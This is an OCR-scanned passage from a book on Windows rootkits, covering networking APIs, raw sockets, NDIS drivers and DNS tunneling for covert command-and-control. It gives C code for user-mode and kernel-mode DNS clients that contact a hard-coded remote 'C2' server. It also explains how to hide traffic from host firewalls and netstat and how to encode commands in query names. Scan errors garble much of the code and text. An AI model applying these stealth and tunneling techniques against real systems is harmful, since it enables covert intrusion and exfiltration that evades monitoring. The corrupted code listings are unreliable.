



As usual, this approach is an artifact of the need to stay flexible. This explains the Windows HAL and it also explains the networking stack. The architects in Redmond didn't want to anchor Windows to any particular networking protocol. They kept the core mechanics fairly abstract so that support for different protocols could be plugged in as needed via different helper libraries. These helper libraries interact with the kernel through our old friend ntd11.dll.

The Winsock paradigm ultimately interfaces to the standard I/O model in the kernel. This means that sockets are represented using file handles. Thus, as Winsock calls descend down into kernel space, they make their way to the ancillary function driver (afd. sys), which is a kernel-mode file system driver. It's through afd. sys that Winsock routines use functionality in the Windows TCP/IP drivers (tcpip. sys for IPv4 and tcpip6. sys for IPv6).

## **Raw Sockets**

The problem with the Winsock is that it's a user-mode API, and network traffic emanating from a user-mode application is fairly easy to track down. This is particularly true for traffic involved in a TCP connection Gust use the netstat. exe command). One way that certain people have gotten around this problem in the past was by using raw sockets.

A *raw socket* is a socket that allows direct access to the headers of a network frame. I'm talking about the Ethernet header, the IP header, and the TCP (or UDP) header. Normally, the operating system (via kernel mode TCP/IP drivers) populates these headers on your behalf and you simply provide the data. As the frame is sent and received, headers are tacked on and then stripped off as it traverses to TCP/IP stack to the code that uses the frame's data payload (see Figure 11-5).





With a raw socket, you're given the frame in its uncooked (raw) state and are free to populate the various headers as you see fit. This allows you to alter the metadata fields in these headers that describe the frame (e.g., its Ethernet MAC address, its source IP address, its source port, etc.). In other words, you can force the frame to lie about where it originated. In the parlance of computer security, the practice of creating a packet that fakes its identity is known as *spoofing.* 

You create a raw socket by calling the socket () function or the  $WSASocket()$ function, with the address family parameter set to AF INET (or AF INET6 for IPv6) and the type parameter set to SOCK\_RAW. Note that only applications running under the credentials of a system administrator are allowed to create raw sockets.

Naturally, the freedom to spoof frame information was abused by malware developers. The folks in Redmond responded as you might expect them to. On Windows SP2 and Vista, Microsoft has imposed the following restrictions on raw sockets:

- TCP data cannot be sent over a raw socket (but UDP data can).
- UDP datagrams cannot spoof their source address over a raw socket.
- $\blacksquare$  Raw sockets cannot call make calls to the bind() function.

These restrictions have not been imposed on Windows Server 2003 or on Windows Server 2008.

With regard to XP SP2 and Vista, the constraints placed on raw sockets are built into tcpip. sys and tcpip6. sys drivers. Thus, whether you're in user mode or kernel mode, if you rely on the native Windows TCPIIP stack (on Windows XP SP2 or Vista) you're stuck. According to the official documents from Microsoft:

"To get around these issues ... write a Windows network protocol driver."

In other words, to do all the forbidden network Gong Fu moves you'll have to roll your own NDIS protocol driver. We'll discuss NDIS drivers in more detail shortly.

## **Winsock Kernel API**

The *Winsock Kernel API* (WSK) is a programming interface that replaces the older transport driver interface (TDI) for TDI clients (i.e., code that acts as a "consumer" of TDI). In other words, it's a way for kernel-mode code to utilize networking functionality already in the kernel. It's essentially Winsock

for KMDs with a lot of low-level stuff thrown in for good measure. Like Winsock, the WSK subsystem is based on a socket-oriented model that leverages the existing native TCP/IP drivers that ship with Windows. However, there are significant differences.

First, and foremost, because the WSK operates in kernel mode there are many more details to attend to, and the kernel can be very unforgiving with regard to mistakes (one incorrect parameter or misdirected pointer and the whole shebang comes crashing down). If your code isn't 100% stable, you might be better off sticking to user mode and Winsock. This is why hybrid rootkits are attractive to some developers: They can leave the networking and C2 code in user space, going down into kernel space only when they absolutely need to do something that they can't do in user mode (e.g., alter system objects, patch a driver, inject a call gate, etc.).

The WSK, by virtue of the fact that it's a low-level API, also requires the developer to deal with certain protocol-specific foibles. For example, the WSK doesn't perform buffering in the send direction, which can lead to throughput problems if the developer isn't familiar with coping techniques like Nagle's Algorithm (which merges small packets into larger ones to reduce overhead) or Delayed ACK (where TCP doesn't immediately ACK every packet it receives).

### **NDIS**

The Network Driver Interface Specification (NDIS) isn't so much an API as it is a blueprint that defines the routines network drivers should implement. There are four different types of kernel-mode network drivers you can create, and NDIS spells out the contract that they must obey. According to the current NDIS spec, these four types of network drivers are:

- **E** Miniport drivers
- $\blacksquare$  Filter drivers
- **Intermediate drivers**
- **Protocol drivers**

For the purposes of this book, we will deal primarily with protocol NDIS drivers and miniport NDIS drivers.

*Miniport drivers* are basically network card drivers. They talk to the networking hardware and ferry data back and forth to higher-level drivers. To do so, they use NdisMxxx() and Ndisxxx() routines from the NDIS library (Ndis . sys). Think of the NDIS library as an intermediary that the drivers

use to communicate. For example, miniport drivers rarely interact directly with the NIC. Instead, they go through the NDIS library, which in turn invokes routines in the HAL (see Figure 11-6). Miniport drivers also expose a set of Miniportxxx() routines, which are invoked by the NDIS library on behalf of drivers that are higher up on the food chain.



Figure 11-6

*Protocol drivers* implement a transport protocol stack (like the tcpip. sys driver). They communicate with miniport and intermediate NDIS drivers by invoking Ndisxxx() routines in the NDIS library. Protocol drivers also expose Protocolxxx() routines that are called by the NDIS library on behalf of other drivers lower down on the food chain.

In general, host-based network security software on Windows (firewalls, IDS, etc.) uses the native TCP/IP stack. Thus, one way to completely sidestep local filtering and monitoring is to roll your own transport driver. This approach also gives you complete control over the packets you create, so you can circumvent the restrictions that Windows normally places on raw sockets. Using your custom-built protocol driver, you can even assign your networking client its own IP address, port, and MAC address. Furthermore, none of the built-in diagnostic tools on the local host (ipconfig. exe, netstat. exe, etc.) will be able see it because they'll all be using the native TCP/IP stack! A hand-crafted NDIS protocol driver is the sign of a seasoned and dangerous attacker.

One caveat to this approach is that building your own TCP/IP stack from scratch can be a lot of work. In fact, there have been entire books dedicated to this task.2 Not to mention the perfunctory testing and debugging that will need to be performed to ensure that the stack is stable. Releasing a production-quality deliverable of this type can easily consume a small team of engineers; it's not a task to be taken lightly, especially if you want code that's reliable and scalable.

Another problem that you might run into is that some network switches are configured so that each Ethernet port on the switch is mapped to a single MAC address. I've found this setup in lab environments, where the network admin wants to keep people from plugging their personal laptops into the network. In other words, the cable plugged into the switch is intended to terminate at the NIC jack of a single machine. If the switch detects that traffic from two different MAC addresses is incident on the port, it may take offense and shut the port down completely (after which it may send an angry message to the network admin). In this case, all your work is for naught because your rootkit has suddenly become conspicuous.

Finally, if you're up against an alpha geek who's monitoring his server rack on a dedicated network segment, in a physically secure server room, he's going to know when he sees an IP address that doesn't belong. To the trained eye, this will scream "rootkit." Remember, the ultimate goal of a covert channel is to disguise its byte stream by blending in with the normal flow of traffic. Assuming a new IP address and MAC address may very well violate this requirement.

## **DiHerent Tools for DiHerent Jobs**

Depending upon your needs, your target, and the level of stealth required, implementing a covert channel can range from a few days' worth of work to a grueling exercise in pulling your own teeth out. If you can get away with it, I recommend sticking to short bursts of communication using the Winsock API. The benefits of moving your socket code to the kernel should be weighed carefully because the level of complexity can literally double as you make the transition from Winsock to WSK. If the situation warrants, and the ROI justifies the effort, go ahead and build your own NDIS driver. Just remember the warnings I mentioned earlier because wielding a home-brewed protocol driver might not actually be as stealthy as it seems.

<sup>2</sup> Wright and Stevens, *TePIIP mustrated, Volume* 2: *The Implementation,* Addison-Wesley, 1995.



Table 11 -2

## **11.4 DNS Tunneling**

DNS is a relatively simple protocol. Both the query made by a DNS client and the corresponding response provided by a DNS server use the same basic DNS message format. With the exception of zone transfers, which use TCP for the sake of reliability, DNS messages are encapsulated within a UDP datagram. To someone monitoring a machine with a tool like TCPView . exe or Wireshark, a covert channel implemented over DNS would look like a series of little blips that flash in and out of existence.

## **DNS Query**

A DNS query consists of a 12-byte fixed-size header followed by one or more questions. Typically a DNS query will consist of a single question (see Figure 11-7). The DNS header consists of six different fields, each one being 2 bytes in length. The first field is a transaction identifier (see Table 11-3), which allows a client DNS to match a request with a response (because they'll both have the same value for this field). For requests, the flags field is usually set to  $\theta$ x $\theta$ 100. This indicates a run-of-the-mill query, which is important to know because we want our packets to look as normal as possible in the event that they're inspected.

The remaining four fields indicate the number of questions and resource records in the query. Normally, DNS queries will consist of a single question, such that the first field will be set to 0x0001 and the remaining three fields will be set to 0x0000.





#### Figure 11-7

#### Table 11-3



Note that TCP/IP transmits values in *network order* (i.e., big-endian). This means that the most significant byte of an integer value will be placed at the lowest address.

In Figure 11-7, the DNS query header is followed by a single question record. This consists of a query name, which is a null-terminated array of labels. Each label is prefixed by a digit that indicates how many characters are in the label. This value ranges from 1 to 63. According to RFC 1123 (which is the strictest interpretation), a label can include the characters A-Z, a-z, the digits 0-9, and the hyphen character. A query name may be at most 255 characters total.

For example, the query name www.cwru.edu consists of three labels:

www.cwru.edu → [03] 77 77 77 [04] 63 77 72 75 [03] 65 64 75

The query name is followed by a couple of 16-bit fields. The first indicates the query type, which is normally set to  $\theta \times \theta \times \theta$  to specify that we're requesting

the IP address corresponding to the query name. The second field, the query class, is normally set to  $0 \times 0001$  to indicate that we're dealing with the IP protocol.

One way to tunnel data out in a DNS query would be to encrypt the data and then encode the result into an alphanumeric format, which would then get tacked on to a legitimate-looking query name. For example, the ASCII message:

Rootkit Request Command

Could be translated into:

MDAxMTlyMzM0NDUlNjdd3f5t56.remoteDomain.com

Naturally this scheme has limitations built into it by virtue of the length restrictions placed on labels and the maximum size of a query name. The upside is that the message is a completely legal DNS query, with regard to how it's structured, that deviates very little from the norm.

If you wanted to add another layer of indirection, you could embed a message in a series of DNS queries where each query contributes a single character to the overall message. For example, the following set of queries spell out the word "hide."

```
www.<mark>h</mark>emi.com
www.indygov.org
www.demolitionmag.com
www.e spionage-store.com \rightarrow e
                                       \rightarrow h\rightarrow i\rightarrow d
```
It goes without saying that, in practice, this message would be encrypted beforehand to safeguard against eyeball inspection.

### **DIS Response**

The standard DNS response looks very much like the query that generated it (see Figure 11-8). It has a header, followed by the original question, and then a single answer resource record. Depending upon how the DNS server is set up, it may provide a whole bunch of extra data that it encloses in authority resource records and additional resource records. But let's stick to the scenario of a single resource record for the sake of making our response as pedestrian as we can.

The DNS header in the response will be the same as that for the query, with the exception of the flags field (which will be set to  $\theta \times \theta$ 180 to indicate a standard query response) and the field that specifies the number of answer resource records (which will be set to 0x0001).




#### Figure 11-8

Resource records vary in size but they all abide by the same basic format (see Table 11-4)\_



#### Table 11-4

The query name field can adhere to the same format as that used in the original request (i.e., a null-terminated series of labels). However, because this query name is already specified in the question portion of the DNS response, it makes sense to simply refer to this name with an offset pointer. This practice is known as *message compression.* 

The name pointers used to refer to recurring strings are 16 bits in length. The first two bits of the 16-bit pointer field are set, indicating that a pointer is being used. The remaining 14 bits contain an offset to the query name, where the first byte of the DNS message (i.e., the first byte of the transaction ID field in the DNS header) is designated as being at offset zero. For example, the name pointer 0xC00C refers to the query name www.cwru.edu, which is located at an offset of 12 bytes from the start of the DNS message.

The type and class fields match the values used in the DNS question. The time to live field (TTL) specifies how long the client should cache this response, in seconds. Given that the original question was aimed at resolving a host name to an IP address, the data length field will be set to 0x0004 and the resource data field will be instantiated as a 32-bit IP address (in big-endian format).

Tunneling data back to the client can be implemented by sending encrypted labels in the question section of the DNS response (see Figure 11-9). Again, we'll run into size limitations imposed by the protocol, which may occasionally necessitate breaking up an extended response into multiple messages. This is one reason why DNS is better for terse command and control directives rather than data exfiltration.



Figure 11-9

## **11.5 DNS Tunneling: User Mode**

The whole process of sending and receiving a DNS message using Winsock can be broken down into five easy dance steps. It's a classic implementation of the sockets paradigm. This code performs the following operations in the order specified:

- 1. Initialize the Winsock subsystem.
- 2. Create a socket.
- 3. Connect the socket to a DNS server (aka the remote C2 client).
- 4. Send the DNS query and receive the corresponding response.
- 5. Close the socket and clean up shop.

 $\Gamma$  orders



From a bird's-eye view this looks like:

```
BOOLEAN ok; 
WSADATA wsaData; 
char dnsServer[] = "139.212.19.163"; 
struct addrinfo hints; //helps us find the address of the DNS server
struct addrinfo *result; //stores the address metadata of the DNS server
SOCKET dnsSocket = INVALID_SOCKET;
BYTE questionName[] = //www.cwru.edu 
{ 
}; 
 9x93, 9x77, 9x77, 9x77, 
    9x94, 9x63, 9x77, 9x72, 9x75, 
    9x93, 9x65, 9x64, 9x75, 
    9xOO 
//step #1) initialize Winsock2 
ok = initWinsock(&wsaData);
if(!ok){ return; } 
//step #2) create a socket 
ZeroMemory(&hints, sizeof(hints));
hints.ai_family = AF_INET;
hints.ai_socktype = SOCK_DGRAM; 
hints.ai protocol = IPPROTO_UDP;
result = getAddressList(dnsServer,hints); 
if(result==NULL){ return; } 
ok = createSocket(&dnsSocket,result); 
if(!ok){ return; } 
//step #3) connect to a server 
ok = connectToServer(&dnsSocket,result); 
if(!ok){ return; } 
//step #4) send and receive data 
ok = sendQuery(dnsSocket,questionName,sizeof(questionName));
if(!ok){ return; } 
ok = receiveResponse(dnsSocket); 
if(lok){ return; } 
//step #5) disconnect 
DbgMsg("main","cleaning up");
closesocket(dnsSocket); 
WSACleanup();
```
Now let's drill down into some details. If you read through the source code in the appendix, you'll find that most of these calls simply wrap the existing sockets API. For example, the getAddressList() routine just wraps a call to the standard getaddrinfo() function.

```
struct addrinfo *getAddressList(char *ipAddress, struct addrinfo hints)
{ 
   struct addrinfo *result;
```

```
DWORD code:
    code = getaddrinfo(ipAddress,DNS PORT,&hints,&result);
    if(code) 
     { 
         WSACleanup();
         return(MJLL) j 
    \mathcal{E}return(result);
\frac{1}{2} /*end getAddressList()-
```
Sometimes a server name will resolve to more than one address (e.g., when load balancing has been instituted), and so officially the getaddrinfo() routine is capable of returning a linked list of address structures via the result pointer variable. In this case, we know that there is only one remote machine (i.e., our C2 station) so we can merely deal with the first entry.

The bulk of the real work takes place with regard to sending the DNS query and processing the response that the client receives. The sendQuery() function offloads most of the heavy lifting to a routine named bldQuery().

```
BOOLEAN sendQuery(SOCKET dnsSocket, BYTE* nameBuffer, DWORD nameLength)
{ 
    DWORD count;
    BYTE buffer[SZ_MAX_BUFFER];
    bldQuery(nameBuffer,nameLength, buffer, & count);
    count = send(dnsSocket,buffer,count,0);
    if(count==SOCKET_ERROR) 
    { 
    } 
        closesocket(dnsSocket)j 
        WSACleanup();
        return(FALSE) j 
    return(TRUE)j 
\}/*end sendQuery()-
```
**Note:** For a complete listing, see UserModeDNS in the appendix.

The bldQuery() routine constructs the DNS query by streaming three different byte arrays into a buffer. The first and the last arrays are fixed in terms of both size and content. They represent the query's header and suffix (see Figure 11-10).



Figure 11-10



```
#pragma pack(l) 
typedef struct DNS_HEADER_ 
{ 
    BYTE id[SZ_WORD];
    BYTE flags[SZ WORD];
    BYTE nOuestions[SZ_WORD];
    BYTE nAnswerRRs[SZ_WORD]; 
     BYTE nAuthorityRRs[SZ_WORD]; //normally 0x0000
     BYTE nAdditionalRRs[SZ_WORD]; //normally 0x0000
}DNS_HEADER, ' PONS_HEADER; 
DNS HEADER dnsHeader =
}; 
    {0x99,0x02}, 
    {0x01,0x99}, 
    {0x99, 0x01}, 
    {0x99 , 0x99}, 
    {0x99 , 0x99}, 
    {0x99,0x99} 
                                   limatches query & responses 
                                   //for query, normally 0000 0001 0000 0000 = 0x100
                                   Iinormally 0xaee1 
                                   //normally 0x0000
typedef struct _DNS_QUESTIDN_SUFFIX 
{ 
    BYTE queryType[SZ_WORD]; //0x0001 (A Record, IP Address, Query)
    BYTE queryClass[SZ_WORD]; //0x0001 (Internet Class)
}DNS_QUESTIDN_SUFFIX, ' PONS_QUESTIDN_SUFFIX; 
DNS_QUESTIDN_SUFFIX questionSuffix = { 
}; 
    {0x99 , 0x01}, 
    {0x99,0x01} 
#pragma pack()
```
The middle byte array is the DNS query name, a variable-length series of labels terminated by a null value.

Programmatically, the bldQuery() function copies the DNS\_HEADER structure into the buffer, then the query name array, and then finally the DNS\_ QUESTION\_SUFFIX structure. The implementation looks a lot messier than it really is:

```
void bldQuery 
\mathcal{L}_{\mathcal{L}}IN BYTE *nameBuffer, 
    IN DWORD nameLength, 
    IN BYTE *queryBuffer, 
    OUT DWORD* query Length 
    DWORD i; 
    DWORD start; 
    DWORD end;
```

```
BYTE *target; 
    //copy DNS query header into byte stream 
                                                        class tine 112P had b
  target = (BYTE*)&dnsHeader; 
   for(i=0; i< SZ QUERY HEADER; i++){ 
                                                 sime rail the WSK sub
        queryBuffer[i]=target[i]; 
    *queryLength = SZ_QUERY_HEADER; 
    //copy over question name into byte stream 
   if(nameLength > SZ MAX\dotsWAX_ONAME){ name Length = SZ_MAX_ONAME; }
    start=SZ_QUERY_HEADER;
   end=SZ_QUERY_HEADER+nameLength;
   for{i=start; i<end; i++) 
    { 
        queryBuffer[i] = nameBuffer[i-start]; 
    *queryLength = *queryLength + nameLength;
   //copy question suffix into byte stream 
   target = (BYTE*)\&questionSuffix;start=end; 
   end=end+SZ_OUERY_SUFFIX;
   for{i=start; i<end;i++) 
    { 
        queryBuffer[i]=target[i-start]; 
   \mathcal{F}*queryLength = *queryLength + SZ_QUERY_SUFFIX; 
   return; 
}/*end bldQuery()
```
Receiving and processing the DNS response is a matter of parsing the bytes that you receive. The only potential stumbling block that you need to be aware of is that integer values in the response byte stream will be in big-endian format. As far as tunneled data is concerned, the important part of the response will be the query name returned in the question portion of the DNS response.

# **11.6 DNS Tunneling: WSK Implementation**

Moving our DNS client from user mode to kernel mode will essentially double the number of details that we'll have to manage. One reason for this is that kernel-mode constructs, like IRPs, creep into the picture. Ostensibly, this is done for the sake of enhancing performance.

For example, the WSK uses IRPs to facilitate asynchronous completion of network I/O routines. Specifically, many of the WSK routines called by a kernel-mode client include a pointer to an IRP in their parameter list. This



IRP can be allocated by the consumer, which must also register a custom-built completion routine that will be invoked by the WSK subsystem when the IRP has been completed (signaling that the corresponding network I/O operation is done). The Windows I/O manager sits between WSK consumers and the WSK subsystem, shuttling the IRPs back and forth like a mad bus driver (see Figure 11-11). Once the IRP has been completed, the consumer code is responsible for freeing (or reusing) the IRP.



#### Figure 11-11

With the exception of the TCP Echo Server that ships with the WDK, there's not much training code for the WSK. Trust me; I scoured the Internet for days. In this case, it's just you, me, and the WDK documentation. Hopefully my training code will allow you to hit the ground running.

**Note:** For a complete source code listing, see WSK-DNS in the appendix.

In the previous user-mode example, sending a DNS query and receiving a response required roughly five steps. Now that we're in kernel mode, this whole DNS conversation will take 10 steps (like I said, the complexity roughly doubles). Let's enumerate these steps in order:

- 1. Initialize the application's context.
- 2. Register the code with the WSK subsystem.
- 3. Capture the WSK provider NPI.
- 4. Create a kernel-mode socket.
- 5. Determine a local transport address.
- 6. Bind the socket to this transport address.
- 7. Set the remote address (of the C2 client).
- 8. Send the DNS query.
- 9. Receive the DNS response.
- 10. Close up shop.

Before we jump into the implementation of these steps, it might help to look at the globaJ data variables that will recur on a regular basis. For example, to keep the program's core routines flexible and simplify their parameter lists, most of the important structures have been integrated into a composite application-specific context. This way we can avoid the scenario where we have to deaJ with functions that have a dozen arguments. The composite is instantiated as a global variable named socketContext.

```
typedef struct _WSK_APP_SOCKET_CONTEXT
```

```
{ 
   //used for registration of WSK Client--
   WSK_CLIENT_DISPATCH WskAppDispatch;
   WSK_CLIENT_NPI_wskClientNpi;
   WSK_REGISTRATION WskRegistration; //client doesn't modify this
   //output parameter from WskCaptureProviderNPI()------------------
   DWORD WSK WAIT TIMEOUT;
   WSK_PROVIDER_NPI wskProviderNpi;
   //populated during the creation of the Datagram socket---
   PWSK_SOCKET socket; //set during IRP completion
   //local transport address----------------------------------------
   SOCKADDR_IN localAddress;
   //remote "DNS Server" (aka remote C2 client) --
   SOCKADDR_IN remoteAddress;
}WSK_APP_SOCKET_CONTEXT, *PWSK_APP_SOCKET_CONTEXT;
```
WSK APP SOCKET CONTEXT socketContext;

The storage used for the query that we send and the response that we receive is also global in scope. For the sake of keeping the example simple, and focusing on the raw mechanics of the WSK, I've hard-coded the DNS query as a specific series of 30 bytes.

```
#define SZ_ONS_QUERY 
30 //size of following question array 
#define SZ_ONS_BUFFER 
512 //size of the generic I/O buffer 
BYTE dnsQuery[] =
```

```
Hill on
    0x00,0x02, //transaction ID
    ex91,9xOO, / /flags (nonnal query) 
    9xOO,9xel, //# questions 
    9xOO,9xOO, //# answer RRs 
    9xOO,9xOO, //# authority RRs 
    0x00,0x00, //# additional RRs
    //---------------------<br>// [3]www[4]cwru[3]edu[0]
    9x93, ex77, ex77, 9x77, 
    9x94, 9x63, 9x77, 9x72, 9x75, 
    9x93, ex65, ex64, ex75, 
   Q \times QQ,
    //--------------------
exOO,9x91, / /query type (A record) 
    0x00,0x01 //query class (Internet class)
PMDL dnsMDL; //describes dnsBuffer memory region
BYTE dnsBuffer[SZ_DNS_BUFFER]; //used to send and recv data
WSK BUF DatagramSendBuffer:
